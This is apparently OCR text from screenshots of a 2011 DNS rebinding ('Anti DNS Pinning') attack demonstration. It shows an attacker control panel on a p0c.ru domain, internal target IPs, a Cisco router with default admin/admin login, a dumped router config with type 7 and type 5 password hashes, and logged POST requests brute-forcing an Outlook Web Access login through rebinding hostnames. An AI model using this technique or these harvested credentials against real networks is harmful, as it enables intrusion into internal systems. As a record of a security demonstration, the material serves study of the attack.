 Mozilla Firefox
Файл Правка Вид Журнал Закладки Инструменты Справка
http://dns.p0c.ru/portscan/scanner.html
Google
Самые популярные Начальная страница
http://dns.p0c.ru/...tscan/scanner.html
0:01 / 1:42
Передача данных с v1.lscache2.c.youtube.com...
"Anti DNS Pinning" control center. - Mozilla Firefox
Файл Правка Вид Журнал Закладки Инструменты Справка
http://admin.dns.p0c.ru:8080/admin/admin.php
Google
Самые популярные Начальная страница Лента новостей Kick ass Один хост и нескольк...
"Anti DNS Pinning" control center.
Targets
IP: 10.111.113.197
IP: 10.111.112.138
10.111.113.197
Model: Cisco
Version: 3745r1
Login: admin
Password: admin
Config
Collected data Show
2011-03-18 15:29:24 Engine Lock
2011-03-18 15:29:24 10.111.112.138 TaskProcessor No
2011-03-18 15:29:24 10.111.112.138 Engine <!--
ASP
2011-03-18 15:29:24 10.111.112.138 TaskProcessor Requ
usern
2011-03-18 15:29:22 10.111.112.138 TaskProcessor Requ
usern
2011-03-18 15:29:21 10.111.112.138 TaskProcessor Requ
Готово
"Anti DNS Pinning" control center. - Mozilla Firefox
Файл Правка Вид Журнал Закладки Инструменты Справка
http://admin.dns.p0c.ru:8080/admin/admin.php
Google
Самые популярные Начальная страница Лента новостей Kick ass Один хост и нескольк...
"Anti DNS Pinning" control center.
username w6 password 7 123A
username admin privilege 15 password 7 011202095205
username 123456
username MaxPatrol secret 5 $1$B/V1$adming.
username eee password 7 094D4A04100B
username bbb password 7 011202095205
username ccc password 7 050A02022842
username root privilege 15 password 7 0531071E365F56
username root1 privilege 15
username root2 password 7 061718205F5411
username cisco password 7 121A0C041104
username temp1 password 7 1118
username temp2 password 7 131406
username temp3 password 7 13140603
username stand_user secret 5 $1$RJqI$Q/jp.0HLVLaoB2ZnL1ome.
username cisco_user secret 5 $1$kgXB$fXeHAnqhMD85sNbEwqUrz.
errdisable recovery cause bpduguard
aaa new-model
!
Collected data Show iptables Flush iptables
2011-03-18 15:29:24 Engine Lock released: session_id=b71bf7334c6fb45b57108d887ec7b945 ip_addr=87.245.151.90 87.245.151.90
2011-03-18 15:29:24 10.111.112.138 TaskProcessor No more commands 87.245.151.90
2011-03-18 15:29:24 10.111.112.138 Engine <!-- Copyright (c) 2006 Microsoft Corporation. All rights reserved. --><!-- OwaPage = ASP.forms_bas... 87.245.151.90
2011-03-18 15:29:24 10.111.112.138 TaskProcessor Request: POST /owa/auth/owaauth.dll destination=http://10.111.112.138.dns.p0c.ru/owa/& username=AJ&pa... 87.245.151.90
2011-03-18 15:29:22 10.111.112.138 TaskProcessor Request: POST /owa/auth/owaauth.dll destination=http://10.111.112.138.dns.p0c.ru/owa/& username=AJ&pa... 87.245.151.90
2011-03-18 15:29:21 10.111.112.138 TaskProcessor Request: POST /owa/auth/owaauth.dll destination=http://10.111.112.138.dns.p0c.ru/owa/& 87.245.151.90
Готово Fiddler: Disabled